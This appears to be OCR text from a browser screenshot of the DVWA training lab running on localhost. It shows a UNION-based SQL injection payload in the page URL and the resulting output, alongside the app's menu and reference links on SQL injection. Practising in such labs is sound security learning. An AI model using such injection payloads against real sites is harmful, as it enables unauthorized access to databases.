 Vulnerability: SQL Injection :: D
localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,2--+&Submit=Submit#
Getting Started
Gmail
YouTube
Maps
From Google Chrome
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
10:58 PM
12/23/2020